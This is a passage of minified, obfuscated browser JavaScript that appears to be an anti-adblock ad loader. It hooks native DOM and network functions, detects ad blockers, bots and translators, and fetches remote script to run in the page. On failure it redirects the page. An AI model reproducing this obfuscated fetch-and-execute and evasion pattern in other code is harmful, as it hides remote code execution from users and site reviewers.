Element_insertAdjacentElement:he(t,e(1014),e(910)),Element_insertAdjacentHTML:he(t,e(1014),e(229)),Element_querySelector:he(t,e(1014),e(488)),Element_querySelectorAll:he(t,e(1014),e(325)),Element_removeAttribute:he(t,e(1014),e(698)),Element_setAttribute:he(t,e(1014),e(359)),Element_setAttributeNS:he(t,e(1014),e(862)),Element_setHTMLUnsafe:he(t,e(1014),e(450)),Element_matches:he(t,e(1014),e(794)),Event_stopPropagation:he(t,e(900),e(448)),Event_stopImmediatePropagation:he(t,e(900),e(267)),EventTarget_addEventListener:he(t,e(750),e(505)),EventTarget_removeEventListener:he(t,e(750),e(314)),Function_toString:he(t,e(523),e(784)),History_replaceState:he(t,e(556),e(355)),HTMLAnchorElement_attributionSrc:pe(t,e(482),e(940)),HTMLAnchorElement_href:pe(t,e(482),e(532)),HTMLAnchorElement_protocol:pe(t,e(482),e(231)),HTMLAnchorElement_hostname:pe(t,e(482),e(431)),HTMLAnchorElement_port:pe(t,e(482),e(997)),HTMLAnchorElement_pathname:pe(t,e(482),e(210)),HTMLAnchorElement_hash:pe(t,e(482),e(597)),HTMLAnchorElement_host:pe(t,e(482),e(796)),HTMLAnchorElement_origin:pe(t,e(482),e(724)),HTMLAnchorElement_ping:pe(t,e(482),e(659)),HTMLAnchorElement_search:pe(t,e(482),e(225)),HTMLAnchorElement_target:pe(t,e(482),e(947)),HTMLElement_dataset:pe(t,e(201),e(384)),HTMLElement_innerText:pe(t,e(201),e(1024)),HTMLElement_title:pe(t,e(201),e(615)),HTMLElement_style:pe(t,e(201),e(507)),HTMLFormElement_action:pe(t,e(470),e(262)),HTMLFormElement_target:pe(t,e(470),e(947)),HTMLIFrameElement_contentDocument:pe(t,e(856),e(309)),HTMLIFrameElement_contentWindow:pe(t,e(856),e(690)),HTMLIFrameElement_name:pe(t,e(856),e(727)),HTMLIFrameElement_src:pe(t,e(856),e(975)),HTMLIFrameElement_srcdoc:pe(t,e(856),e(768)),HTMLImageElement_attributionSrc:pe(t,e(822),e(940)),HTMLImageElement_src:pe(t,e(822),e(975)),HTMLImageElement_srcset:pe(t,e(822),e(682)),HTMLLinkElement_as:pe(t,e(952),"as"),HTMLLinkElement_href:pe(t,e(952),e(532)),HTMLLinkElement_rel:pe(t,e(952),e(487)),HTMLScriptElement_attributionSrc:pe(t,e(798),e(940)),HTMLScriptElement_src:pe(t,e(798),e(975)),HTMLSourceElement_src:pe(t,e(885),e(975)),HTMLSourceElement_srcset:pe(t,e(885),e(682)),HTMLVideoElement_src:pe(t,e(757),e(975)),HTMLVideoElement_poster:pe(t,e(757),e(771)),HTMLMediaElement_src:pe(t,e(614),e(975)),HTMLMetaElement_content:pe(t,e(1034),e(516)),HTMLMetaElement_httpEquiv:pe(t,e(1034),e(1010)),HTMLStyleElement_insertBefore:he(t,e(477),e(620)),IntersectionObserverEntry_boundingClientRect:pe(t,e(238),e(216)),IntersectionObserverEntry_intersectionRatio:pe(t,e(238),e(316)),IntersectionObserverEntry_intersectionRect:pe(t,e(238),e(296)),JSON_parse:he(t,e(333),e(343)),JSON_stringify:he(t,e(333),e(300)),MessageEvent_data:pe(t,e(741),e(222)),MessageEvent_origin:pe(t,e(741),e(724)),MessageEvent_source:pe(t,e(741),e(808)),Navigator_sendBeacon:he(t,e(911),e(616)),Node_appendChild:he(t,e(354),e(803)),Node_insertBefore:he(t,e(354),e(620)),Node_textContent:pe(t,e(354),e(446)),Node_baseURI:pe(t,e(354),e(903)),PerformanceEntry_name:pe(t,e(833),e(727)),PerformanceResourceTiming_transferSize:pe(t,e(366),e(734)),PerformanceResourceTiming_encodedBodySize:pe(t,e(366),e(404)),Range_createContextualFragment:he(t,e(889),e(609)),RegExp_test:he(t,e(820),e(737)),RegExp_exec:he(t,e(820),e(836)),Response_url:pe(t,e(970),e(380)),SharedStorageWorklet_addModule:he(t,e(848),e(825)),String_matchAll:he(t,e(979),e(319)),String_replace:he(t,e(979),e(513)),Window_decodeURIComponent:he(t,e(988),e(775)),Window_innerWidth:pe(t,e(988),e(1021)),Window_fetch:he(t,e(988),e(913)),Window_fetchLater:he(t,e(988),e(606)),Window_frames:pe(t,e(988),e(469)),Window_name:pe(t,e(988),e(727)),Window_open:he(t,e(988),e(815)),Window_postMessage:he(t,e(988),e(489)),Window_requestAnimationFrame:he(t,e(988),e(912)),Window_requestIdleCallback:he(t,e(988),e(575)),Window_setImmediate:he(t,e(988),e(678)),Window_setInterval:he(t,e(988),e(420)),Window_setTimeout:he(t,e(988),e(617)),Window_visualViewport:pe(t,e(988),e(255)),XMLHttpRequest_open:he(t,e(628),e(815)),XMLHttpRequest_send:he(t,e(628),e(494)),XMLHttpRequest_responseURL:pe(t,e(628),e(884)),XMLHttpRequest_response:pe(t,e(628),e(896)),XMLHttpRequest_responseText:pe(t,e(628),e(854)),XMLHttpRequest_responseType:pe(t,e(628),e(174)),XMLHttpRequest_responseXML:pe(t,e(628),e(598)),XMLHttpRequest_status:pe(t,e(628),e(676)),XMLHttpRequest_statusText:pe(t,e(628),e(957)),FontFace:ue?null:t[e(619)],FontFace_prototype:xe(t,e(619)),Worker:ue?null:t[e(298)],Worker_prototype:xe(t,e(298))}),xe=(n,o)=>{const r=e;return ue?void 0===t.g[o]?null:t.g[o][r(843)]:null===(i=n[o])||void 0===i?void 0:i[r(843)];var i},pe=(n,o,r)=>{const i=e;if(ue)return void 0===t.g[o]?null:Object[i(936)](t.g[o][i(843)],r);{var c;const e=i(237)===o[i(592)]()?n:null===(c=n[o])||void 0===c?void 0:c[i(843)];return e?n[i(838)][i(936)](e,r):{get:{call:e=>e[r]},set:{call:(e,t)=>{e[r]=t}}}}},he=(n,o,r)=>{const i=e;return ue?i(237)===o[i(592)]()?t.g[r]:void 0===t.g[o]?null:t.g[o][i(843)][r]:i(237)===o[i(592)]()?n[r]:i(413)===o?null===(c=n[i(413)])||void 0===c?void 0:c[r]:i(333)===o?null===(a=n[i(333)])||void 0===a?void 0:a[r]:null===(s=n[o])||void 0===s||null===(s=s[i(843)])||void 0===s?void 0:s[r];var c,a,s},ge=[e(519),e(486),e(824),e(383),e(842),e(974),e(233),e(761),e(568),e(773),e(495),e(1022),e(277),e(949),e(536),e(736),e(932),e(175),e(858),e(281),e(846),e(1001),e(926),e(190),e(618),e(948),e(297),e(823),e(365),e(907),e(374),e(646),e(872),e(490),e(717),e(585),e(787),e(512),e(778),e(770),e(336),e(332),e(665),e(995),e(483),e(754),e(474),e(718),e(393),e(472),e(415),e(432),e(639),e(785),e(270),e(696),e(182)],ve=e(880),be=e(499),ye=e(430),Ee=e(197),Te=e(173),Me=e(658),_e=[ve,be,ye,Ee,Te,Me];n(N[e(879)]);let Ne=function(t){const n=e;return t[n(710)]=n(191),t[n(473)]=n(283),t[n(334)]=n(904),t[n(377)]=n(342),t[n(716)]="m",t[n(257)]="n",t}({});const Le=new Uint32Array(256);for(let e=0;e<256;e++){let t=e;for(let e=0;e<8;e++)t=1&t?3988292384^t>>>1:t>>>1;Le[e]=t}const We=e(961),Se=e(931),Ie=e(769);function He(t){const n=e;return Ne[n(710)][n(864)](t)?Ne[n(710)]:Ne[n(473)][n(864)](t)?Ne[n(473)]:Ne[n(334)][n(864)](t)?Ne[n(334)]:Ne[n(377)][n(864)](t)?Ne[n(377)]:Ne[n(716)][n(864)](t)?Ne[n(716)]:Ne[n(257)][n(864)](t)?Ne[n(257)]:null}function ke(t){const n=e;if(!t)throw new Error(n(637));const o=(t=Ze(t))[n(210)][n(560)]("/");let r;const i=o[1];let c,a,s;if(i===ve){if(o[n(533)]<7)throw new Error(n(426)[n(520)](t));const e=ze(o[o[n(533)]-1]);a=e[n(508)],s=e[n(890)],c={version:"v7",originalHostname:o[2],...e[n(985)]?{randomize:e[n(985)],bidder:void 0}:{bidder:ge[parseInt(o[3])]}},r=He(o[o[n(533)]-2])}else if(i===be){if(o[n(533)]<7)throw new Error(n(426)[n(520)](t));const e=ze(o[o[n(533)]-1]);a=e[n(508)],s=e[n(890)],c={version:"v8",originalHostname:o[2],...e[n(985)]?{randomize:e[n(985)],bidder:void 0}:{bidder:ge[parseInt(o[3])]}},r=He(o[o[n(533)]-2])}else if(i===ye){if(o[n(533)]<6)throw new Error(n(426)[n(520)](t));const e=ze(o[o[n(533)]-1]);a=e[n(508)],s=e[n(890)],c={version:"v9",originalHostname:o[2]},r=He(o[o[n(533)]-2])}else if(i===Ee){var l;if(o[n(533)]<6)throw new Error(n(426)[n(520)](t));const e=ze(o[o[n(533)]-1]);a=e[n(508)],c={version:n(819),originalHostname:o[2],configIndex:0},null!==(l=e[n(890)])&&void 0!==l&&l[n(529)]&&(c[n(529)]=e[n(890)][n(529)],delete e[n(890)][n(529)]),s=e[n(890)],r=He(o[o[n(533)]-2])}else if(i===Te){var d;if(o[n(533)]<6)throw new Error(n(426)[n(520)](t));const e=ze(o[o[n(533)]-1]);a=e[n(508)],s=e[n(890)],c={version:n(661),originalHostname:o[2],configIndex:0},null!==(d=e[n(890)])&&void 0!==d&&d[n(529)]&&(c[n(529)]=e[n(890)][n(529)],delete e[n(890)][n(529)]),s=e[n(890)],r=He(o[o[n(533)]-2])}else{if(i!==Me)throw new Error(n(453)[n(520)](t));{const e=function(e){const t=n;try{const[,,n,,o]=e[t(210)][t(560)]("/",5),r=new URL(atob(o));if(t(320)!==r[t(231)])return;return r[t(597)]=e[t(597)],{hostname:n,originalUrl:r}}catch(e){return}}(t);if(e)return{protectUrlContext:{version:n(331),originalHostname:e[n(431)],isMainFrame:!0},originalUrl:e[n(508)][n(532)],kind:Ne[n(473)]};if(o[n(533)]<6)throw new Error(n(426)[n(520)](t));const i=ze(o[o[n(533)]-1]);a=i[n(508)],s=i[n(890)],c={version:n(331),originalHostname:o[2],isMainFrame:!1},r=He(o[o[n(533)]-2])}}if(!r)throw new Error(n(381)[n(520)](t));if(function(e){const t=n;return Array[t(522)](e[t(440)][t(395)]())[t(247)]((e=>t(865)!=e))[t(533)]>0}(t)){t[n(440)][n(844)](n(865));for(const[e,o]of Array[n(522)](t[n(440)][n(873)]()))a[n(440)][n(517)](e,o)}const u=[];for(const[e,t]of a[n(440)][n(873)]())t===Se?u[n(705)](e):u[n(705)](e+"="+t);return a[n(225)]=u[n(641)]("&"),{protectUrlContext:c,kind:r,originalUrl:a[n(532)]+t[n(597)],extra:s}}function Ae(t){const n=e;var o;if(!t)return!1;const r=Ze(t);if(!_e[n(412)]((e=>r[n(210)][n(963)]("/"[n(520)](e,"/")))))return!1;const i=r[n(210)][n(560)]("/"),c=i[1];if([ve,be][n(864)](c)){if(i[n(533)]<7)return!1}else if(c===ye){if(i[n(533)]<6)return!1}else if(c===Ee){if(i[n(533)]<6)return!1}else if(c===Me){if("_m"===i[3])return!0;if(i[n(533)]<6)return!1}const a=null===(o=i[i[n(533)]-1])||void 0===o?void 0:o[n(376)](0,4);return!!a&&void 0!==W(a)}const Re=e(445)==typeof window;function Ze(t,n){const o=e;return t instanceof URL?t:o(410)==typeof t&&[o(203),o(553),o(401),o(284),o(800),o(322),o(188)][o(412)]((e=>t[o(963)](e)))?new URL(t):o(410)==typeof t&&Re?new URL(t,n):o(410)!=typeof t||Re?Ze(t[o(784)]()):t[o(963)](o(457))||t[o(963)](o(804))?new URL(t):(Ae(n=n||fe[o(806)](window)[o(1030)][o(806)][o(323)](window[o(413)]))&&(n=ke(n)[o(508)]),new URL(t,n))}function ze(t){const n=e,o=new URL(A(t)),r=n(219)===o[n(440)][n(806)](We);o[n(440)][n(844)](We);const i=o[n(440)][n(806)](Ie);let c;if(i){try{c=JSON[n(343)](i)}catch(e){}o[n(440)][n(844)](Ie)}return{randomize:r,originalUrl:o,extra:c}}function Oe(){const t=e;try{const e=performance[t(958)](t(631));if(0===e[t(533)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,o,r,i]=[0,0,0,0],[c,a,s,l,d,u]=[0,0,0,0,0,0];return e[t(379)]((e=>{const a=t;n++,o+=e[a(630)],(0===c||c>e[a(630)])&&(c=e[a(630)]),s<e[a(630)]&&(s=e[a(630)]),e[a(727)][a(963)](N[a(987)])&&Ae(e[a(727)])&&ke(e[a(727)])[a(508)][a(963)](N[a(987)])&&(r++,i+=e[a(630)],(0===l||l>e[a(630)])&&(l=e[a(630)]),u<e[a(630)]&&(u=e[a(630)]))})),a=o/n,d=i/r,{minRTT:c,avgRTT:a,maxRTT:s,adshieldMinRTT:l,adshieldAvgRTT:d,adshieldMaxRTT:u}}catch(e){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}const Ve=async e=>K((t=>setTimeout(t,e))),Xe=async function(){const t=e;let n=arguments[t(533)]>0&&void 0!==arguments[0]?arguments[0]:0;const o=Date[t(480)]();if(!window[t(575)])throw new Error(t(422));for(;o+n<Date[t(480)]();)await K(((e,n)=>window[t(575)](e)))};function je(e,t,n){try{!async function(e,t,n){const o=a0s;try{if(await Ce())return;Ue();const i=Math[o(763)]()<N[o(692)]?await n(e):"";document[o(647)][o(363)]="",document[o(640)][o(363)]="",console[o(702)](o(407)[o(520)](e)),document[o(640)][o(507)][o(496)]=o(305);let c=!1;window[o(505)](o(574),(e=>{const t=o;t(701)===e[t(222)]&&(c=!0)}));const a=function(e){const t=o;let n=arguments[t(533)]>1&&void 0!==arguments[1]?arguments[1]:"";const r=document[t(549)](t(654)),i=N[t(987)][t(864)]("//")?N[t(987)][t(560)]("//")[1]:N[t(987)];let c=t(972);c+=t(337)+e,c+=t(671)+btoa(n),c+=t(629)+i,c+=t(356)+btoa(location[t(532)]),r[t(975)]=c,r[t(359)](t(507),t(634)),document[t(640)][t(803)](r);const a=e=>{const n=t;var o;n(338)===e[n(222)]&&(null===(o=r[n(321)])||void 0===o||o[n(610)](r),document[n(640)][n(507)][n(660)](n(496)),window[n(314)](n(574),a))};return addEventListener(t(574),a),r}(i,e),s=setInterval((()=>{const n=o;if(!document[n(642)](a))return clearInterval(s);const r=a[n(982)]();n(302)!==getComputedStyle(a)[n(589)]&&0!==r[n(551)]&&0!==r[n(362)]||(clearInterval(s),De(e,t))}),1e3);if(l[o(894)]()||l[o(388)]()){var r;const n=Oe(),i=Math[o(557)](3e3,5*(null!==(r=null==n?void 0:n[o(818)])&&void 0!==r?r:0));setTimeout((()=>{document[o(642)](a)&&!c&&(clearInterval(s),De(e,t))}),i)}}catch(n){De(e,t)}}(e,t,n)}catch(n){De(e,t)}}function De(t,n){const o=e;try{Ue();const e=decodeURIComponent(escape(atob((()=>{const e=a0s,t=navigator[e(777)][e(592)]();return t[e(963)]("fr")?e(981):t[e(963)]("ko")?e(500):e(829)})())));o(699)!=typeof confirm||!1!==confirm(e)?location[o(532)]=o(728)[o(520)](btoa(t),o(629))[o(520)](n,o(356))[o(520)](btoa(location[o(532)])):location[o(236)]()}catch(e){location[o(532)]=o(428)[o(520)](n)}}function Ue(){const t=e;a[t(517)](t(968),String(Date[t(480)]()))}let Ye=!1;window[e(505)](e(573),(()=>{Ye=!0}),{capture:!0});const Fe=Date[e(480)]();let Je=!1;const Ce=async()=>{const t=e;if(Je)return!0;Je=!0;try{if(await(async()=>{const e=a0s;if(!navigator[e(691)])return!0;try{await x[e(806)]()[e(447)][e(934)](window,location[e(532)])}catch(e){return!0}return!1})())return!0;try{var n;const e=Oe();if(e[t(976)]>1e3||e[t(818)]>500)return!0;const o=null===(n=navigator[t(1035)])||void 0===n?void 0:n[t(759)];if(o&&o>700&&o%25==0)return!0}catch(e){}if(Date[t(480)]()-Fe>6e4)return!0;if(void 0===window[t(575)]?await Ve(100):await Xe(100),Ye)return!0;if(location[t(796)][t(864)](t(456))&&navigator[t(419)][t(864)](t(998)))return!0;if(location[t(796)][t(864)](t(675))&&function(){const e=t;try{if(null!=window[e(466)][e(278)]&&e(845)===window[e(466)][e(278)][e(845)][e(727)])return!0}catch(e){}return!1}())return!0}catch(e){}return!1},Ge=async function(t){const n=e;let o,r=arguments[n(533)]>1&&void 0!==arguments[1]?arguments[1]:[0,50,100],i=arguments[n(533)]>2?arguments[2]:void 0;for(let e=0;e<=r[n(533)];++e)try{return await t()}catch(t){if(e===r[n(533)]){o=t;break}i&&i(e+1,t),void 0===window[n(575)]?await Ve(r[e]):await Xe(r[e])}throw new Error(o)};try{(()=>{const t=e;var r;window[t(252)]=N[t(879)],x[t(994)]();const i=function(){const e=t,n=a[e(806)](e(780));return n?e(219)===n:void 0}();if(!1!==i)try{!function(){const e=t,n=e(572)[e(520)](e(941),e(855)),o=document[e(549)](e(1029));o[e(1024)]=n,document[e(647)][e(803)](o)}()}catch(e){}o[t(863)](t(378));try{i&&(location[t(431)][t(1025)](t(832))||location[t(431)][t(1025)](t(908)))&&(window[t(775)]=function(e){const n=t,o=x[n(806)]()[n(709)](e);if(o[n(864)](n(697))){const e=(new Error)[n(251)];if(!e)return o;if(e[n(376)](e[n(788)]("\n"))[n(864)](n(662)))throw new Error(n(382))}return o})}catch{}if(window[t(505)](t(574),(e=>{const n=t;if(n(410)!=typeof e[n(222)]||!e[n(222)][n(1025)](n(655)))return;const o=e[n(222)][n(513)](n(655),n(493));window[n(489)](o,"*")})),function(){const e=t;let n=arguments[e(533)]>0&&void 0!==arguments[0]?arguments[0]:{};var o;if(e(324)===location[e(597)]&&(location[e(597)]="",a[e(517)](e(973),null!==(o=prompt())&&void 0!==o?o:"",!1)),null===document[e(707)])return!1;const r=function(t,n,o){const r=e;let i=arguments[r(533)]>3&&void 0!==arguments[3]?arguments[3]:{};const c=(a=o)?new URL(a[r(963)](r(268))?a:r(457)[r(520)](a)):null;var a;if(!c)return null;const s=function(e,t){const n=r;let o=t[n(860)](n(184))||t[n(860)](n(975));if(null===o)throw new Error(n(1027));return o=o[n(963)]("//")?e[n(231)]+o:o,new URL(o,e[n(532)])}(t,n);if(s[r(431)]===c[r(431)]&&s[r(997)]===c[r(997)])return null;s[r(796)]=c[r(796)],s[r(231)]=/localhost|127.0.0.1/[r(737)](c[r(796)])?r(914):r(320),c[r(997)]&&(s[r(997)]=c[r(997)]),Object[r(873)](i)[r(379)]((e=>{const t=r;let[n,o]=e;s[t(440)][t(517)](n,o)}));const l=b(n);return l[r(359)](r(975),s[r(532)]),l}(location,document[e(707)],a[e(806)](e(973),!1),n);return!!r&&(document[e(707)][e(321)]?g(r,document[e(707)]):v(r),document[e(707)][e(1016)](),console[e(782)](e(392)),!0)}())return;const c=new URL(N[t(987)])[t(431)],s=null===(r=document[t(707)])||void 0===r?void 0:r[t(860)](t(269));var u;if(s&&window[t(489)](s,"*"),E()&&(!o[t(863)](t(269))||function(){const e=t;try{if(!E())return!1;if(function(){const e=a0s,t=navigator[e(419)];let n="";for(const t of[78,65,86,69,82])n+=String[e(276)](t);let o="";for(const t of[40,105,110,97,112,112,59,32,115,101,97,114,99,104])o+=String[e(276)](t);let r="";for(const t of[110,97,118,101,114,97,112,112,97,112,105])r+=String[e(276)](t);return!!window[r]&&!!(d(t,n)&&d(t,o)&&window[r]&&e(699)==typeof window[r][e(534)])}())return!0;let t="";for(const n of[67,104,114,111,109,101,47])t+=String[e(276)](n);const n=m(t);if(-1!==n&&n<70)return!0;let o="";for(const t of[70,105,114,101,102,111,120,47])o+=String[e(276)](t);const r=m(o);if(-1!==r&&r<62)return!0;if(l[e(894)]()){const t=m(e(181));if(-1!==t&&t<12)return!0}}catch(e){}return!1}()||function(){const e=t;try{let t="";for(const n of[46,116,114,97,110,115,108,97,116,101,46,103,111,111,103])t+=String[e(276)](n);if(t&&((t,n)=>{const o=e;if(o(410)!=typeof t||o(410)!=typeof n)return!1;const r=t[o(533)],i=n[o(533)];if(0===r&&0===i)return!0;if(0===r)return!1;if(0===i)return!0;if(r<i)return!1;let c=!0;for(let e=0;e<=i;e++)if(t[r-e]!==n[i-e]){c=!1;break}return c})(location[e(431)],t))return!0}catch(e){}return!1}()||function(){const e=t;if(window!==top)try{const t=10;let n=window[e(996)];for(let o=0;o<t;o++){if(n[e(252)])return!0;if(n===top)break;n=n[e(996)]}}catch(e){}return!1}()))return J(),void(null===(u=document[t(707)])||void 0===u||u[t(1016)]());const f="$ENDPOINT$";let w="";try{var p;!function(){const e=t,n=e(572)[e(520)](e(571),e(855)),o=document[e(549)](e(1029));o[e(1024)]=n;const r=EventTarget[e(843)][e(505)];if(document[e(647)][e(803)](o),r===EventTarget[e(843)][e(505)])throw new Error(e(263))}(),ie();const e=t(776)+location[t(431)]+t(246),o=n(N[t(879)])[t(784)](),r=new URL((f[t(963)](t(804))?f:null===(p=document[t(707)])||void 0===p?void 0:p[t(860)](t(975)))||N[t(987)],location[t(532)]);r[t(210)]=e,r[t(440)][t(517)](t(597),o),w=r[t(532)]}catch(e){return void je(e,c,ne)}try{var h;J(),null===(h=document[t(707)])||void 0===h||h[t(1016)]()}catch(e){}try{const e=Math[t(763)](),n=t(527);let o=-1;K(((t,n)=>{o=e,e>=.5?n():t()}))[t(801)]((()=>{(-1===o||o>=.5)&&De(n,c)}))[t(925)]((()=>{(-1===o||o<.5)&&De(n,c)})),-1===o&&De(t(527),c)}catch(e){De(t(527),c)}(async()=>{const e=t;let n="",o=t=>e(635)[e(520)](t);try{n=await Ge((()=>(async t=>{const n=e,o=await x[n(806)]()[n(447)][n(934)](window,t),r=await o[n(476)](),i=o[n(326)][n(806)](n(895));if(o[n(676)]<200||o[n(676)]>=400)throw ee(n(977)[n(520)](o[n(676)],n(874))[n(520)](t,n(221))[n(520)](i,n(397))[n(520)](r)),new Error(n(644)[n(520)](o[n(676)]));const c=r[n(533)],a=o[n(326)][n(806)](n(1028)),s=o[n(326)][n(806)](n(684)),l=function(e){const t=n;let o=-1;for(let n=0;n<e[t(533)];n++)o=o>>>8^oe[255&(o^e[t(599)](n))];return~o>>>0}(r);if(!r||r[n(533)]<100||null!==a&&c!==parseInt(a)){if(r[n(376)](0,1e3)[n(864)](n(451)))return r;throw ee(n(799)[n(520)](t,n(221))[n(520)](i,n(439))[n(520)](r[n(533)],n(1019))[n(520)](a,n(953))[n(520)](o[n(676)],n(416))[n(520)](s,n(506))[n(520)](l)),new Error(n(946)[n(520)](r[n(533)],n(1019))[n(520)](a))}return r})(w)),[0,50,100,500],((e,t)=>te(o(t))))}catch(e){return je(o(e),c,ne)}o=t=>e(282)[e(520)](t);try{await(r=w,i=n,K(((t,n)=>{const o=e;var c;const a=new Blob([i],{type:o(966)}),s=URL[o(956)](a),l=L[o(729)](),d=new Map([[o(975),s],[o(583),l],[o(830),o(950)],[o(184),r],[o(390),N[o(385)]],[o(481),o(219)]]),u=null===(c=document[o(707)])||void 0===c?void 0:c[o(860)](o(244));u&&d[o(517)](o(244),u);const m=document[o(549)](o(1029));d[o(379)](((e,t)=>m[o(359)](t,e)));const f=window[o(617)]((()=>{const e=o;URL[e(353)](s),n(new Error(e(274)))}),L[o(853)](4900,5100));window[o(505)](o(574),(e=>{const n=o;e[n(222)]==="r_"+l&&(URL[n(353)](s),window[n(1003)](f),t())})),v(m)})))}catch(r){try{await Ge((()=>((t,n)=>K(((o,r)=>{const i=e;var c;const a=L[i(729)](),s=new Map([[i(583),a],[i(830),i(950)],[i(184),t],[i(390),N[i(385)]]]),l=null===(c=document[i(707)])||void 0===c?void 0:c[i(860)](i(244));l&&s[i(517)](i(244),l);const d=document[i(549)](i(1029));s[i(379)](((e,t)=>d[i(359)](t,e))),d[i(446)]=n;const u=window[i(617)]((()=>r(new Error(i(622)))),L[i(853)](4900,5100));window[i(505)](i(574),(e=>{const t=i;e[t(222)]==="r_"+a&&(window[t(1003)](u),o())})),v(d)})))(w,n)),[0,50,100],((e,t)=>{te(o(t)),ie()}))}catch(i){je(o(i),c,ne)}}var r,i})()})()}catch(t){je(e(243)+t[e(574)],N[e(987)],ne)}})();
}();
//# sourceMappingURL=https://html-load.com/loader.min.js.map
